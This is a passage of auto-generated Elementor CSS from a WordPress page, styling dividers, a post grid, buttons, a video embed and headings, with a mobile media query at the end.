);border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-943 .elementor-element.elementor-element-fb0339d{--divider-border-style:solid;--divider-color:var( --e-global-color-0823bb0 );--divider-border-width:1.5px;}.elementor-943 .elementor-element.elementor-element-fb0339d > .elementor-widget-container{margin:-23px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-943 .elementor-element.elementor-element-fb0339d .elementor-divider-separator{width:74%;}.elementor-943 .elementor-element.elementor-element-fb0339d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-943 .elementor-element.elementor-element-376341d{--item-display:flex;--read-more-alignment:1;--grid-row-gap:30px;--grid-column-gap:31px;}.elementor-943 .elementor-element.elementor-element-376341d > .elementor-widget-container{margin:-19px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-943 .elementor-element.elementor-element-376341d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.89 * 100% );}.elementor-943 .elementor-element.elementor-element-376341d:after{content:"0.89";}.elementor-943 .elementor-element.elementor-element-376341d .elementor-post__thumbnail__link{width:100%;}.elementor-943 .elementor-element.elementor-element-376341d .elementor-post__meta-data span + span:before{content:"///";}.elementor-943 .elementor-element.elementor-element-376341d .elementor-post{border-radius:0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-943 .elementor-element.elementor-element-376341d .elementor-post__text{padding:0px 13px 0px 13px;margin-bottom:5px;}.elementor-943 .elementor-element.elementor-element-376341d.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:16px;}.elementor-943 .elementor-element.elementor-element-376341d.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:16px;}.elementor-943 .elementor-element.elementor-element-376341d.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:16px;}.elementor-943 .elementor-element.elementor-element-376341d .elementor-post__title, .elementor-943 .elementor-element.elementor-element-376341d .elementor-post__title a{color:#454545;font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-943 .elementor-element.elementor-element-376341d .elementor-post__title{margin-bottom:15px;}.elementor-943 .elementor-element.elementor-element-376341d .elementor-post__meta-data{font-family:"Lato", Sans-serif;font-size:9px;font-weight:400;}.elementor-943 .elementor-element.elementor-element-376341d .elementor-post__excerpt p{font-family:"Lato", Sans-serif;font-weight:300;}.elementor-943 .elementor-element.elementor-element-376341d .elementor-post__read-more{color:var( --e-global-color-0823bb0 );}.elementor-943 .elementor-element.elementor-element-376341d .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-943 .elementor-element.elementor-element-376341d .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-943 .elementor-element.elementor-element-376341d .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-943 .elementor-element.elementor-element-376341d .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-943 .elementor-element.elementor-element-376341d .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-943 .elementor-element.elementor-element-84f0cb8{--divider-border-style:solid;--divider-color:var( --e-global-color-0823bb0 );--divider-border-width:1.5px;}.elementor-943 .elementor-element.elementor-element-84f0cb8 > .elementor-widget-container{margin:-23px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-943 .elementor-element.elementor-element-84f0cb8 .elementor-divider-separator{width:50%;}.elementor-943 .elementor-element.elementor-element-84f0cb8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-943 .elementor-element.elementor-element-538e62e .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-943 .elementor-element.elementor-element-3f0bd5d{margin-top:0px;margin-bottom:0px;}.elementor-943 .elementor-element.elementor-element-ab31fda .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:30px;font-weight:300;text-transform:uppercase;line-height:34px;color:var( --e-global-color-0823bb0 );}.elementor-943 .elementor-element.elementor-element-e3a7e7d{--divider-border-style:solid;--divider-color:var( --e-global-color-0823bb0 );--divider-border-width:2px;}.elementor-943 .elementor-element.elementor-element-e3a7e7d > .elementor-widget-container{margin:-23px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-943 .elementor-element.elementor-element-e3a7e7d .elementor-divider-separator{width:50%;}.elementor-943 .elementor-element.elementor-element-e3a7e7d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-943 .elementor-element.elementor-element-32d54d3{margin-top:0px;margin-bottom:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-943 .elementor-element.elementor-element-d26d3d8 .elementor-button{background-color:#CE5E20;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);border-radius:0px 0px 0px 0px;padding:14px 14px 14px 14px;}.elementor-943 .elementor-element.elementor-element-d26d3d8 .elementor-button:hover, .elementor-943 .elementor-element.elementor-element-d26d3d8 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-943 .elementor-element.elementor-element-297c0a2 .elementor-button{background-color:#CE5E20;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);border-radius:0px 0px 0px 0px;padding:14px 19px 14px 19px;}.elementor-943 .elementor-element.elementor-element-297c0a2 .elementor-button:hover, .elementor-943 .elementor-element.elementor-element-297c0a2 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-943 .elementor-element.elementor-element-734c140{--divider-border-style:solid;--divider-color:var( --e-global-color-0823bb0 );--divider-border-width:2px;}.elementor-943 .elementor-element.elementor-element-734c140 .elementor-divider-separator{width:100%;}.elementor-943 .elementor-element.elementor-element-734c140 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-943 .elementor-element.elementor-element-f5ce8f9{text-align:start;}@media(max-width:767px){.elementor-943 .elementor-element.elementor-element-376341d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-943 .elementor-element.elementor-element-376341d:after{content:"0.5";}.elementor-943 .elementor-element.elementor-element-376341d .elementor-post__thumbnail__link{width:100%;}}